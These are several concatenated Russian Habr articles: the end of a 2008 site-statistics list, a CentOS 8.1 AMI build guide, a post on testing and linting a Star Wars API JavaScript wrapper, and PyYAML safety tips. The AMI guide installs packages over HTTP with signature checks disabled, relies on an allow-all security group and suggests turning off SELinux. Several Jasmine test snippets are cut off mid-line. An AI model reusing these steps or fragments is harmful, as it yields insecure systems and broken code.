[Онлайн шоппинг, или одеваемся в Европе дёшево. Часть 1 - Начало.](https://habr.com/ru/post/30125/) 374 закладки, 1600 просмотров
[Samorost и все-все-все](https://habr.com/ru/post/30153/) 62 закладки, 319 просмотров
[Практический JS: разгоняем все, что движется](https://habr.com/ru/post/31398/) 104 закладки, 559 просмотров
[Как загрузить большую карту с Google Maps — два](https://habr.com/ru/post/42561/) 48 закладок, 284 просмотров
[Рождение идеи. Форсируем события.](https://habr.com/ru/post/48008/) 48 закладок, 285 просмотров
[Рабочие переговоры с космической станцией](https://habr.com/ru/post/42032/) 84 закладки, 526 просмотров
[25 лучших деловых книг](https://habr.com/ru/post/30288/) 347 закладок, 2200 просмотров
[Как сделать двигающийся аплоадер минимального размера и красиво](https://habr.com/ru/post/30479/) 76 закладок, 558 просмотров
[Упрощаем разработку сайта с Site Helper](https://habr.com/ru/post/44449/) 94 закладки, 702 просмотров
[Вам календарик](https://habr.com/ru/post/48202/) 59 закладок, 472 просмотров
[30 советов, как эффективно трудиться и не сойти с ума, работая дома](https://habr.com/ru/post/31507/) 257 закладок, 2100 просмотров
[Непроходимые дебри бизнеса, ч. 1](https://habr.com/ru/post/40757/) 42 закладки, 349 просмотров
[О безналичных деньгах и банках (часть вторая)](https://habr.com/ru/post/30216/) 78 закладок, 675 просмотров
[jQuery и плагин ContextMenu — правый клик в Opera](https://habr.com/ru/post/45626/) 31 закладка, 297 просмотров
[Оформление ссылок цветом и иконками из favicon](https://habr.com/ru/post/47554/) 25 закладок, 246 просмотров
[Создаем архив на 'лету' с помощью класса 'Create ZIP File'](https://habr.com/ru/post/45015/) 20 закладок, 202 просмотров
**Топ-20 самых «спорных» статей 2008 года**
[Орден Белых Рыцарей Хабра](https://habr.com/ru/post/42232/), 553 комментария, рейтинг +213.0/-188.0
[Общественная мораль должна умереть](https://habr.com/ru/post/46233/), 719 комментариев, рейтинг +389.0/-184.0
[Не хочу QIP Infium](https://habr.com/ru/post/46550/), 213 комментариев, рейтинг +293.0/-182.0
[Новый логотип для Chrome](https://habr.com/ru/post/39287/), 82 комментария, рейтинг +264.0/-143.0
[Истерия по ИФону.](https://habr.com/ru/post/41264/), 178 комментариев, рейтинг +223.0/-131.0
[Браузерные войны. Очередной виток](https://habr.com/ru/post/38808/), 80 комментариев, рейтинг +240.0/-130.0
[Песнь о хабре](https://habr.com/ru/post/43933/), 62 комментария, рейтинг +164.0/-121.0
[Одноклассники не дают писать про Vkontakte](https://habr.com/ru/post/45229/), 105 комментариев, рейтинг +169.0/-118.0
[Хабраквест — выпуск №1. Приз — инвайт на хабр! — завершен](https://habr.com/ru/post/45743/), 277 комментариев, рейтинг +246.0/-116.0
[А всё так весело начиналось...](https://habr.com/ru/post/40482/), 38 комментариев, рейтинг +141.0/-111.0
[Gay Test v.3](https://habr.com/ru/post/46131/), 72 комментария, рейтинг +116.0/-110.0
[Программистская шутка к празднику](https://habr.com/ru/post/39622/), 134 комментария, рейтинг +261.0/-109.0
[Gay Test v.2](https://habr.com/ru/post/45318/), 226 комментариев, рейтинг +312.0/-109.0
[Свинья Касперского](https://habr.com/ru/post/43481/), 90 комментариев, рейтинг +158.0/-99.0
[Срочно в номер!](https://habr.com/ru/post/42127/), 133 комментария, рейтинг +147.0/-92.0
[Интернет умрет в 2012? O\_o](https://habr.com/ru/post/41112/), 229 комментариев, рейтинг +113.0/-92.0
[А его иконка вам ничего не напоминает?](https://habr.com/ru/post/41871/), 115 комментариев, рейтинг +170.0/-91.0
[Рекламный плакат для iPhone 3G](https://habr.com/ru/post/40244/), 33 комментария, рейтинг +99.0/-88.0
[На гребне волны со спамом, или как наказать негодяев?](https://habr.com/ru/post/45214/), 122 комментария, рейтинг +115.0/-87.0
[Хабробыдло](https://habr.com/ru/post/45823/), 102 комментария, рейтинг +92.0/-87.0
**Топ-20 самых комментируемых статей 2008 года**
[Hello, world!](https://habr.com/ru/company/tm/blog/39689/) 2194 комментария, 10300 просмотров
[Делали-делали и вот делимся результатами](https://habr.com/ru/post/46986/) 728 комментариев, 283 просмотров
[Общественная мораль должна умереть](https://habr.com/ru/post/46233/) 719 комментариев, 15300 просмотров
[Тадам, бета версия Google Chrome (аkа Хромой) уже доступна!](https://habr.com/ru/post/38742/) 652 комментария, 1400 просмотров
[Скриншот-отчет по новому браузеру Chrome](https://habr.com/ru/post/38748/) 645 комментариев, 2000 просмотров
[Ubuntu 8.10 Final](https://habr.com/ru/post/43629/) 592 комментария, 1400 просмотров
[Орден Белых Рыцарей Хабра](https://habr.com/ru/post/42232/) 553 комментария, 1400 просмотров
[Эксперимент №1. Сколько орешков в тарелке?](https://habr.com/ru/post/37013/) 530 комментариев, 3500 просмотров
[Совестно быть пиратом...](https://habr.com/ru/post/47141/) 518 комментариев, 3600 просмотров
[Воду вместо бензина можно использовать уже сейчас...](https://habr.com/ru/post/45004/) 486 комментариев, 3900 просмотров
[Понеслась! :-) Спамеры начали действовать](https://habr.com/ru/post/44566/) 474 комментария, 630 просмотров
[Новогодняя ночь на Хабре](https://habr.com/ru/post/48212/) 470 комментариев, 212 просмотров
[Цифровой эмулятор наркотиков.](https://habr.com/ru/post/47912/) 465 комментариев, 2000 просмотров
[Mac'и вдвое дороже PC](https://habr.com/ru/post/37589/) 451 комментарий, 739 просмотров
[Почему программистов не учат?](https://habr.com/ru/post/37149/) 447 комментариев, 11600 просмотров
[В защиту PHP](https://habr.com/ru/post/46783/) 446 комментариев, 2600 просмотров
[ICQ#1](https://habr.com/ru/post/46508/) 415 комментариев, 1000 просмотров
[Fallout 3 для PC вышел](https://habr.com/ru/post/43372/) 410 комментариев, 179 просмотров
[Обзор Qt программ](https://habr.com/ru/post/46293/) 400 комментариев, 18700 просмотров
[ВКонтакте против 'Премии рунета'](https://habr.com/ru/post/43171/) 389 комментариев, 24100 просмотров
**Антитоп-20 статей 2008 года с самым большим числом дизлайков**
[Орден Белых Рыцарей Хабра](https://habr.com/ru/post/42232/), 553 комментария, рейтинг +213.0/-188.0
[Общественная мораль должна умереть](https://habr.com/ru/post/46233/), 719 комментариев, рейтинг +389.0/-184.0
[Не хочу QIP Infium](https://habr.com/ru/post/46550/), 213 комментариев, рейтинг +293.0/-182.0
[Новый логотип для Chrome](https://habr.com/ru/post/39287/), 82 комментария, рейтинг +264.0/-143.0
[Истерия по ИФону.](https://habr.com/ru/post/41264/), 178 комментариев, рейтинг +223.0/-131.0
[Браузерные войны. Очередной виток](https://habr.com/ru/post/38808/), 80 комментариев, рейтинг +240.0/-130.0
[Песнь о хабре](https://habr.com/ru/post/43933/), 62 комментария, рейтинг +164.0/-121.0
[Одноклассники не дают писать про Vkontakte](https://habr.com/ru/post/45229/), 105 комментариев, рейтинг +169.0/-118.0
[Хабраквест — выпуск №1. Приз — инвайт на хабр! — завершен](https://habr.com/ru/post/45743/), 277 комментариев, рейтинг +246.0/-116.0
[А всё так весело начиналось...](https://habr.com/ru/post/40482/), 38 комментариев, рейтинг +141.0/-111.0
[Ga\* Test v.3](https://habr.com/ru/post/46131/), 72 комментария, рейтинг +116.0/-110.0
[Программистская шутка к празднику](https://habr.com/ru/post/39622/), 134 комментария, рейтинг +261.0/-109.0
[Ga\* Test v.2](https://habr.com/ru/post/45318/), 226 комментариев, рейтинг +312.0/-109.0
[Свинья Касперского](https://habr.com/ru/post/43481/), 90 комментариев, рейтинг +158.0/-99.0
[Срочно в номер!](https://habr.com/ru/post/42127/), 133 комментария, рейтинг +147.0/-92.0
[Интернет умрет в 2012? O\_o](https://habr.com/ru/post/41112/), 229 комментариев, рейтинг +113.0/-92.0
[А его иконка вам ничего не напоминает?](https://habr.com/ru/post/41871/), 115 комментариев, рейтинг +170.0/-91.0
[Рекламный плакат для iPhone 3G](https://habr.com/ru/post/40244/), 33 комментария, рейтинг +99.0/-88.0
[На гребне волны со спамом, или как наказать негодяев?](https://habr.com/ru/post/45214/), 122 комментария, рейтинг +115.0/-87.0
[Хабробыдло](https://habr.com/ru/post/45823/), 102 комментария, рейтинг +92.0/-87.0
Выводы
------
Выводов не будет :) Всем приятного чтения, надеюсь материала вполне достаточно.
Если есть еще какие-то идеи для статистических запросов, пишите в комментариях. Также, если у читателей есть желание, подобный рейтинг за 4 недели можно публиковать в конце каждого месяца.
Также доступен аналогичный [рейтинг за 2017 год](https://habr.com/ru/post/441508/). | https://habr.com/ru/post/441236/ | null | ru | null |
# Создание своего образа с чистым CentOS 8.1 в облаке Amazon
Данное руководство, является "форком" одноименной [статьи](https://habr.com/ru/company/epam_systems/blog/169331/) про CentOS 5.9, и учитывает особенности новой OS. На данный момент в AWS Marketplace нет официального образа Centos8 от centos.org.
Как известно, в облаке Amazon виртуальные инстансы запускаются на основе образов (так называемые [AMI](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/AMIs.html)). Amazon предоставляет большое их количество, также можно использовать публичные образы, подготовленные сторонними организациями, за которые облачный провайдер, естественно, никакой ответственности не несёт. Но иногда нужен образ чистой системы с нужными параметрами, которого нет в списке образов.
Тогда единственный выход — сделать свой AMI.
В официальной документации описан [способ](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/AMIs.html) создания «instance store-backed AMI».
Минус такого подхода заключается в том, что готовый образ нужно будет ещё и сконвертировать в «EBS-backed AMI». Так же, стоит отметить Cockpit Image Builder. Он позволит создавать кастомные образы, в [CLI](https://docs.centos.org/en-US/centos/install-guide/Composer/) или WEB [GUI](https://developers.redhat.com/blog/2019/05/08/red-hat-enterprise-linux-8-image-builder-building-custom-system-images/) режиме, но когда у вас уже будет Centos 8.
О том, как создать свой EBS-backed AMI в облаке Amazon без промежуточных шагов, пойдёт речь в этой статье.
План действий
=============
* Подготовить окружение
* Установить чистую систему, сделать необходимые настройки
* Сделать snapshot (слепок) диска
* Зарегистрировать AMI
Подготовка окружения
--------------------
Для наших целей подойдёт любой [официальный инстанс Centos 7](https://wiki.centos.org/Cloud/AWS) любого шейпа, хоть t2.micro. Запустить его можно через CLI:
```
aws ec2 run-instances \
--image-id ami-4bf3d731 \
--region us-east-1 \
--key-name alpha \
--instance-type t2.micro \
--subnet-id subnet-240a8618 \
--associate-public-ip-address \
--block-device-mappings DeviceName=/dev/sda1,Ebs={VolumeSize=8} \
--block-device-mappings DeviceName=/dev/sdb,Ebs={VolumeSize=4}
```
Команда поднимет инстанс в VPC, к которой относится указанный subnet-id. Предполагается, что подсеть будет публичная, и SG 'default' разрешает все.
Теперь залогинимся на инстанс по ssh, обновим систему, установим `dnf` и перезагрузимся:
```
sudo yum update -y && sudo yum install -y dnf && sudo reboot
```
Все дальнейшие операции будут выполняться от `root`.
Установка чистого Centos 8.1
----------------------------
### Разметка файловой системы и монтирование разделов
```
DEVICE=/dev/xvdb
ROOTFS=/rootfs
parted -s ${DEVICE} mktable gpt
parted -s ${DEVICE} mkpart primary ext2 1 2
parted -s ${DEVICE} set 1 bios_grub on
parted -s ${DEVICE} mkpart primary xfs 2 100%
mkfs.xfs -L root ${DEVICE}2
mkdir -p $ROOTFS
mount ${DEVICE}2 $ROOTFS
mkdir $ROOTFS/{proc,sys,dev,run}
mount --bind /proc $ROOTFS/proc
mount --bind /sys $ROOTFS/sys
mount --bind /dev $ROOTFS/dev
mount --bind /run $ROOTFS/run
```
### Создание дерева каталогов
Система RPM позволяет легко и быстро подготовить дерево каталогов будущей ОС:
```
PKGSURL=http://mirror.centos.org/centos/8/BaseOS/x86_64/os/Packages
rpm --root=$ROOTFS --initdb
rpm --root=$ROOTFS -ivh \
$PKGSURL/centos-release-8.1-1.1911.0.8.el8.x86_64.rpm \
$PKGSURL/centos-gpg-keys-8.1-1.1911.0.8.el8.noarch.rpm \
$PKGSURL/centos-repos-8.1-1.1911.0.8.el8.x86_64.rpm
dnf --installroot=$ROOTFS --nogpgcheck --setopt=install_weak_deps=False \
-y install audit authselect basesystem bash biosdevname coreutils \
cronie curl dnf dnf-plugins-core dnf-plugin-spacewalk dracut-config-generic \
dracut-config-rescue e2fsprogs filesystem firewalld glibc grub2 grubby hostname \
initscripts iproute iprutils iputils irqbalance kbd kernel kernel-tools \
kexec-tools less linux-firmware lshw lsscsi ncurses network-scripts \
openssh-clients openssh-server passwd plymouth policycoreutils prefixdevname \
procps-ng rng-tools rootfiles rpm rsyslog selinux-policy-targeted setup \
shadow-utils sssd-kcm sudo systemd util-linux vim-minimal xfsprogs \
chrony cloud-init
```
Последнюю команду я считаю оптимально выполнять именно так, установкой конкретных пакетов, и обязательно, игнорировать рекомендованные пакеты.
При желании, вы можете использовать примерно такой вариант:
```
dnf --installroot=$ROOTFS groupinstall base core \
--excludepkgs "NetworkManager*" \
-e "i*-firmware"
```
В `yum` нет `--excludepkgs`, и раньше приходилось устанавливать группы, и потом удалять пакеты.
Список пакетов и зависимых групп можно просмотреть командой `dnf group info core` для группы `core`.
### Кастомизация файлов ОС
Создадим конфиги для сети, fstab, grub2 и используем интернальные 169.254 адреса AWS для DNS и NTP.
```
cat > $ROOTFS/etc/resolv.conf << HABR
nameserver 169.254.169.253
HABR
cat > $ROOTFS/etc/sysconfig/network << HABR
NETWORKING=yes
NOZEROCONF=yes
HABR
cat > $ROOTFS/etc/sysconfig/network-scripts/ifcfg-eth0 << HABR
DEVICE=eth0
ONBOOT=yes
BOOTPROTO=dhcp
HABR
cat > $ROOTFS/etc/fstab << HABR
LABEL=root / xfs defaults,relatime 1 1
HABR
sed -i "s/cloud-user/centos/" $ROOTFS/etc/cloud/cloud.cfg
echo "server 169.254.169.123 prefer iburst minpoll 4 maxpoll 4" >> $ROOTFS/etc/chrony.conf
sed -i "/^pool /d" $ROOTFS/etc/chrony.conf
sed -i "s/^AcceptEnv/# \0/" $ROOTFS/etc/ssh/sshd_config
cat > $ROOTFS/etc/default/grub << HABR
GRUB_TIMEOUT=1
GRUB_DISTRIBUTOR="$(sed 's, release .*$,,g' /etc/system-release)"
GRUB_DEFAULT=saved
GRUB_DISABLE_SUBMENU=true
GRUB_TERMINAL_OUTPUT="console"
GRUB_CMDLINE_LINUX="crashkernel=auto console=ttyS0,115200n8 console=tty0 net.ifnames=0 biosdevname=0"
GRUB_DISABLE_RECOVERY="true"
GRUB_ENABLE_BLSCFG=true
HABR
```
Именно тут, в GRUB\_CMDLINE\_LINUX я рекомендую указывать selinux=0, для тех кто все еще боится SELinux.
### Пересборка initramfs в chroot
После правки фалов grub и fstab необходимо выполнить пересборку.
Выполняем обновление:
```
KERNEL=$(ls $ROOTFS/lib/modules/)
chroot $ROOTFS dracut -f -v /boot/initramfs-$KERNEL.img $KERNEL
chroot $ROOTFS grub2-mkconfig -o /boot/grub2/grub.cfg
chroot $ROOTFS grub2-install $DEVICE
chroot $ROOTFS update-crypto-policies --set FUTURE
```
Тут `update-crypto-policies` — по желанию, для параноиков :)
Для "прода", можно сделать так:
```
chroot $ROOTFS fips-mode-setup --enable
chroot $ROOTFS grub2-mkconfig -o /boot/grub2/grub.cfg
chroot $ROOTFS grub2-install $DEVICE
```
После загрузки ОС, команда `update-crypto-policies --show` выдаст FIPS.
### Автозапуск и Чистка мусора
```
chroot $ROOTFS systemctl enable network.service
chroot $ROOTFS systemctl enable sshd.service
chroot $ROOTFS systemctl enable cloud-init.service
chroot $ROOTFS systemctl mask tmp.mount
```
```
dnf --installroot=$ROOTFS clean all
truncate -c -s 0 $ROOTFS/var/log/*.log
rm -rf var/lib/dnf/*
touch $ROOTFS/.autorelabel
```
`autorelabel` — нужен для автоматической установки SELinux контекста файлов при первой загрузке.
Теперь размонтируем диск:
```
sync
umount $ROOTFS/{proc,sys,dev,run}
umount $ROOTFS
```
### Регистрация AMI
Чтобы получить из ebs-диска ami, нужно сделать сначала снапшот диска:
```
aws ec2 create-snapshot \
--volume-id vol-09f26eba4c50da110 --region us-east-1 \
--description 'centos-release-8.1-1.1911.0.8 4.18.0-147.5.1 01'
```
Какое-то время надо будет подождать. Проверем статус по полученому SnapshotId:
```
aws ec2 describe-snapshots --region us-east-1 --snapshot-ids snap-0b665542fc59e58ed
```
Когда получим `"State": "completed"`, можно зарегистрировать AMI и сделать его публичным:
```
aws ec2 register-image \
--region us-east-1 \
--name 'CentOS-8.1-1.1911.0.8-minimal' \
--description 'centos-release-8.1-1.1911.0.8 4.18.0-147.5.1 01' \
--virtualization-type hvm --root-device-name /dev/sda1 \
--block-device-mappings '[{"DeviceName":"/dev/sda1","Ebs": { "SnapshotId": "snap-0b665542fc59e58ed", "VolumeSize":4, "DeleteOnTermination": true, "VolumeType": "gp2"}}]' \
--architecture x86_64 --sriov-net-support simple --ena-support
aws ec2 modify-image-attribute \
--region us-east-1 \
--image-id ami-011ed2a37dc89e206 \
--launch-permission 'Add=[{Group=all}]'
```
На этом все. Теперь можно запускать инстансы.
Таким способом можно сделать образ, скорее всего, с любым Linux-дистрибутивом. По крайней мере, точно Debian (используя debootstrap для установки чистой системы) и RHEL-семейства.
**UPDATE** По заявкам читателей. Автоматизировать данный процесс может [Packer](https://packer.io/docs/builders/amazon-ebssurrogate.html), только Автоматизировать. [Тут](https://github.com/BOPOHA/packer-centos8-ami) представлен пример темплейта. | https://habr.com/ru/post/491510/ | null | ru | null |
# Улучшаем код JavaScript на примере StarWars API

Привет, меня зовут Рэймонд, и я пишу плохой код. Ну, не совсем плохой, но я точно не следую всем «лучшим практикам». Однако давайте я расскажу вам, как один проект помог мне начать писать код, которым я могу гордиться.
Как-то в выходной я решил отказаться от использования компьютера. Но ничего не вышло. Я наткнулся на Star Wars API. Этот простой интерфейс основан на REST, и с его помощью можно запрашивать информацию о персонажах, фильмах, космических кораблях и других вещах из вселенной SW. Поиска нет, но сервис свободный.
И я быстренько налабал библиотеку на JS для работы с API. В простейшем случае можно запросить все ресурсы одного типа:
```
// получить все корабли
swapiModule.getStarships(function(data) {
console.log("Результат getStarships", data);
});
```
Или получить один предмет:
```
// получить один корабль, если 2 – это допустимый номер
swapiModule.getStarship(2,function(data) {
console.log("Результат getStarship/2", data);
});
```
Сам код находится в одном файле, я сделал к нему test.html и залил на GitHub: [github.com/cfjedimaster/SWAPI-Wrapper/tree/v1.0](https://github.com/cfjedimaster/SWAPI-Wrapper/tree/v1.0). (Это изначальный проект. Окончательная версия [лежит тут](https://github.com/cfjedimaster/SWAPI-Wrapper)).
Но затем меня стали одолевать сомнения. Не могу ли я что-нибудь улучшить в коде? Не нужно ли написать модульные тесты? Добавить уменьшенную версию?
И я начал постепенно составлять список того, что можно сделать для улучшения проектов.
— при написании кода некоторые его части повторялись, и это требовало оптимизации. Я проигнорировал эти случаи и сосредоточился на том, чтобы код заработал, чтобы не заниматься преждевременной оптимизацией. Теперь мне хочется вернуться назад и заняться оптимизацией
— очевидно, нужно сделать модульные тесты. Хотя система работает с удалённым интерфейсом и тесты сделать в этом случае довольно трудно, но даже тест, предполагающий, что удалённый сервис работает на 100% — лучше, чем вообще без тестов. И потом, написав тесты, я могу удостовериться, что мои последующие изменения кода не сломают программу
— я большой фанат [JSHint](http://www.jshint.com/), и хотел бы прогнать его по моему коду
— хотелось бы сделать уменьшенную версию библиотеки – думаю, для этого подошла бы какая-нибудь утилита командной строки
— наконец, уверен, что смогу выполнять модульные тесты, проверку JSHint и минификацию автоматически через инструменты вроде Grunt или Gulp.
И в результате у меня получится проект, с которым я буду более уверенно себя чувствовать, проект который будет больше похож на джедая, чем на Джа-Джа Бинкса.
Добавляем модульные тесты
Их проще всего представить себе как набор тестов, которые удостоверяются, что разные аспекты кода работают как надо. Представим библиотеку с двумя функциями: getPeople и getPerson. Можно сделать два теста, по одному для каждой. Теперь представим, что getPeople позволяет выполнять поиск. Надо сделать третий тест для поиска. Если getPeople также позволяет делить результаты на страницы и задавать номер страницы, с которой надо возвращать результаты – вам нужны ещё тесты и для этого. Ну вы поняли. Чем больше тестов, тем больше вы можете быть уверены в коде.
У моей библиотеки 3 типа вызовов. Первый – getResources. Возвращает список других точек входа API. Затем есть возможность получить одну позицию и все позиции. То есть, для планет есть getPlanet and getPlanets. Но вызовы эти возвращают данные, разделённые на страницы. Поэтому API поддерживает также вызов вида getPlanets(n), где n – номер страницы. Значит, надо тестировать четыре вещи:
— вызов getResources
— вызов getSingular для каждого ресурса
— вызов getPlural для каждого ресурса
— вызов getPlural для заданной страницы
У нас есть один общий метод и по три для каждого ресурса, значит тестов должно быть
1 + (3 \* количество\_ресурсов)
Ресурсов 6 типов, итого – 19 тестов. Неплохо. У моей любимой библиотеки [Moment.js](http://www.momentjs.com/) 43,399 тестов.
Я решил использовать для тестов фреймворк [Jasmine](http://jasmine.github.io/), т.к. он мне нравится и я знаком с ним лучше всего. Одна из приятных вещей – наличие примеров тестов, которые можно изменить под свои нужды и начать работу, а также файл для запуска тестов. Это HTML-файл, включающий вашу библиотеку и ваши тесты. При открытии он их все прогоняет и выводит результат. Я начал с теста getResources. Даже если вы не знакомы с Jasmine, вы сможете разобраться, что происходит:
```
it("должен уметь запросить ресурсы", function(done) {
swapiModule.getResources(function(data) {
expect(data.films).toBeDefined();
expect(data.people).toBeDefined();
expect(data.planets).toBeDefined();
expect(data.species).toBeDefined();
expect(data.starships).toBeDefined();
expect(data.vehicles).toBeDefined();
done();
});
});
```
Метод getResources возвращает объект с набором ключей, представляющих каждый ресурс, поддерживаемый API. Поэтому я просто использую toBeDefined как способ сказать «такой ключ должен быть». done() нужен для асинхронной обработки вызовов. Теперь рассмотрим другие типы. Сначала, получить один объект с ресурса.
```
it("должен уметь получить Person", function(done) {
swapiModule.getPerson(2,function(person) {
var keys = ["birth_year", "created", "edited", "eye_color", "films",
"gender", "hair_color", "height", "homeworld", "mass", "name",
"skin_color", "species", "starships", "url", "vehicles"];
for(var i=0, len=keys.length; i
```
Есть небольшая проблемка – я предполагаю наличие персонажа с идентификатором 2, а также что ключи, его описывающие, не будут меняться. Но это не страшно – в случае чего тест можно будет легко подправить. Не стоит увлекаться преждевременной оптимизацией тестов.
Теперь возврат множества.
```
it("должен уметь получать People", function(done) {
swapiModule.getPeople(function(people) {
var keys = ["count", "next", "previous", "results"];
for(var i=0, len=keys.length; i
```
Вторая страница.
```
it("должен уметь получить вторую страницу People", function(done) {
swapiModule.getPeople(2, function(people) {
var keys = ["count", "next", "previous", "results"];
for(var i=0, len=keys.length; i
```
Собственно и всё. Теперь надо только повторить три эти вызова для остальных пяти типов ресурсов. При написании тестов я уже увидел недостатки в коде. Например, getFilms возвращает только одну страницу. Кроме этого, я не занимался обработкой ошибок. Что мне возвращать на запрос getFilms(2)? Объект? Исключение? Пока не знаю, но позже решу.
Вот результат выполнения тестов.

#### Использование линтеров JSHint
Следующий шаг – использование линтера. Это инструмент для оценки качества кода. Он может выделять ошибки, указывать на возможность оптимизации по скорости или выделять код, не соответствующий рекомендуемым правилам.
Изначально для JS использовался JSLint, но я использую альтернативу JSHint. Он более расслабленный, а я тоже довольно расслабленный, так что он мне подходит больше.
Есть много способов использования JSHint, в том числе – в вашем любимом редакторе. Лично я использую [Brackets](http://brackets.io/), для которого есть расширение, поддерживающее JSHint. Но для этого проекта я буду использовать утилиту командной строки. Если у вас установлен npm, вы можете просто сказать
```
npm install -g jshint
```
После этого можно тестировать код. Пример:
```
jshint swapi.js
```
#### Уменьшаем библиотеку
Хотя библиотека небольшая (128 строк), но она явно со временем уменьшаться не будет. И вообще, если это не стоит никаких усилий, почему бы это не сделать. При минификации удаляются лишние пробелы, укорачиваются имена переменных и файл ужимается. Я выбрал для этой цели [UglifyJS](https://github.com/mishoo/UglifyJS2):
```
uglifyjs swapi.js -c -m -o swapi.min.js
```
Забавно, что именно этот инструмент заметил неиспользуемую функцию getResource, которую я оставил в коде:
```
// одинаковая для всех вызовов. todo - оптимизировать
function getResource(u, cb) {
}
```
Итого, файл из 2750 байт стал занимать 1397 – примерно в 2 раза меньше. 2.7 Кб – не много, но со временем библиотеки только увеличиваются.
#### Автоматизируй это!
Как очень ленивый человек, мне хочется автоматизировать весь этот процесс. В идеале это должно быть:
— прогнать модульные тесты. в случае успеха
— прогнать JSHint. в случае успеха
— создать мини-версию библиотеки
Для этого я возьму [Grunt](http://www.gruntjs.com/). Это не единственный выбор, есть ещё [Gulp](http://www.gulpjs.com/), но я его не использовал. Grunt позволяет запускать набор задач, причём можно сделать так, чтобы цепочка прерывалась в случае неуспеха одной из них. Для тех, кто не использовал Grunt, предлагаю прочитать [вводный текст](http://gruntjs.com/getting-started).
Добавив загрузку package.json для загрузки плагинов Grunt plugins (Jasmine, JSHint и Uglify), я построил следующий Gruntfile.js:
```
module.exports = function(grunt) {
// настройки проекта
grunt.initConfig({
pkg: grunt.file.readJSON('package.json'),
uglify: {
build: {
src: 'lib/swapi.js',
dest: 'lib/swapi.min.js'
}
},
jshint: {
all: ['lib/swapi.js']
},
jasmine: {
all: {
src:"lib/swapi.js",
options: {
specs:"tests/spec/swapiSpec.js",
'--web-security':false
}
}
}
});
grunt.loadNpmTasks('grunt-contrib-uglify');
grunt.loadNpmTasks('grunt-contrib-jshint');
grunt.loadNpmTasks('grunt-contrib-jasmine');
grunt.registerTask('default', ['jasmine','jshint','uglify']);
};
```
Проще говоря – запустить все тесты (Jasmine), запустить JSHint и затем uglify. В командной строке нужно просто набрать «grunt».

Если я сломаю что-нибудь, например добавлю код, который сломает JSHint, Grunt сообщит об этом и остановится.

#### Что в итоге?
В итоге функционально библиотека не поменялась, но зато:
— у меня есть модульные тесты для проверки работы. Добавляя новые функции, я буду уверен, что не сломаю старые
— я использовал линтер для проверки кода соответствию рекомендациям. Проверка кода внешним наблюдателем – это всегда плюс
— добавил минификацию библиотеки. Особо не сэкономил, но это задел на будущее
— автоматизировал всю эту кухню. Теперь всё это можно делать одной небольшой командой. Жизнь прекрасна, а я стал супер-ниндзей кода.
Теперь мой проект стал лучше и он мне нравится. Окончательную версию можно [скачать здесь](https://github.com/cfjedimaster/SWAPI-Wrapper). | https://habr.com/ru/post/250771/ | null | ru | null |
# Советы, которые могут спасти Вас от ужасов PyYAML
> Попытка сделать нашу жизнь с PyYAML проще.
>
>
YAML - это широко используемый язык сериализации данных. Все разработчики сталкиваются с необходимостью обработать YAML время от времени. Но обработка YAML, особенно с использованием PyYAML в Python, мучительна и полна ловушек. Здесь изложены некоторые советы, которые могут облегчить Вашу жизнь с PyYAML.
> Код в этой статье гарантированно работает только в Python 3
>
>
### Всегда используйте safe\_load/safe\_dump
Способность YAML конструировать любой объект Python делает его опасным для использования вслепую. Для вашего приложения может быть опасно загружать документ при помощи `yaml.load` из ненадежного источника, такого как Интернет или пользовательский ввод.
См. [официальную документацию PyYAML](https://pyyaml.org/wiki/PyYAMLDocumentation#loading-yaml):
> **Предупреждение**: Вызывать `yaml.load` с любыми данными, полученными из ненадежного источника, небезопасно! `yaml.load` является таким же мощным инструментом, как `pickle.load`, и может вызывать любую функцию Python.
>
>
Короче говоря, Вы всегда должны использовать `yaml.safe_load` и `yaml.safe_dump` в качестве стандартных методов ввода/вывода для YAML.
### Сохраняйте порядок ключей (загрузка/выгрузка)
В Python 3.7+ порядок ключей словаря сохраняется естественным образом, поэтому словарь, который Вы получаете от `yaml.safe_load`, имеет тот же порядок ключей, что и исходный файл.
```
>>> import yaml
>>> text = """---
... c: 1
... b: 1
... d: 1
... a: 1
... """
>>> d = yaml.safe_load(text)
>>> d
{'c': 1, 'b': 1, 'd': 1, 'a': 1}
>>> list(d)
['c', 'b', 'd', 'a']
```
При дампе словаря в строку YAML, убедитесь, что добавили аргумент `sort_keys=False`, чтобы сохранить порядок ключей.
```
>>> print(yaml.safe_dump(d))
a: 1
b: 1
c: 1
d: 1
>>> d['e'] = 1
>>> print(yaml.safe_dump(d, sort_keys=False))
c: 1
b: 1
d: 1
a: 1
e: 1
```
Если Ваша версия Python ниже 3.7, или Вы хотите быть уверены, что исходный порядок ключей всегда сохраняется, Вы можете использовать библиотеку [oyaml](https://github.com/wimglenn/oyaml) в качестве замены `PyYAML`.
```
>>> import oyaml as yaml
>>> d = yaml.safe_load(text)
>>> d
OrderedDict([('c', 1), ('b', 1), ('d', 1), ('a', 1)])
>>> d['e'] = 1
>>> print(yaml.safe_dump(d, sort_keys=False))
c: 1
b: 1
d: 1
a: 1
e: 1
```
### Улучшение отступов в списке (dump)
По умолчанию в PyYAML элементы списка отступают на том же уровне, что и их родитель.
```
>>> d = {'a': [1, 2, 3]}
>>> print(yaml.safe_dump(d))
a:
- 1
- 2
- 3
```
Это не очень хороший формат в соответствии с такими руководствами по стилю, как [Ansible](https://docs.ansible.com/ansible/latest/reference_appendices/YAMLSyntax.html) и [HomeAssistant](https://developers.home-assistant.io/docs/documenting/yaml-style-guide/#block-style-sequences). Он также не распознается редакторами кода, такими как VSCode, делая элементы списка неразворачиваемыми в редакторе.
Чтобы решить эту проблему, Вы можете использовать приведенный ниже фрагмент для определения класса `IndentDumper`:
```
class IndentDumper(yaml.Dumper):
def increase_indent(self, flow=False, indentless=False):
return super(IndentDumper, self).increase_indent(flow, False)
```
Затем передайте его в качестве аргумента `Dumper` в функции `yaml.dump`.
```
>>> print(yaml.dump(d, Dumper=IndentDumper))
a:
- 1
- 2
- 3
```
> Обратите внимание, что `Dumper` не может быть передан в `yaml.safe_dump`, у которого определен свой собственный dumper-класс.
>
>
### Вывод читаемого UTF-8 (dump)
По умолчанию PyYAML предполагает, что пользователь хочет получить на выходе только ASCII код, поэтому он преобразует символы UTF-8 в Юникод представление Python.
```
>>> d = {'a': '你好'}
>>> print(yaml.safe_dump(d))
a: "\u4F60\u597D"
```
Это делает вывод трудночитаемым для человека.
В современном мире широко поддерживается UTF-8, поэтому безопасно писать UTF-8 в выводе. Передайте `allow_unicode=True` в `yaml.safe_dump`, чтобы включить эту возможность.
```
>>> print(yaml.safe_dump(d, allow_unicode=True))
a: 你好
```
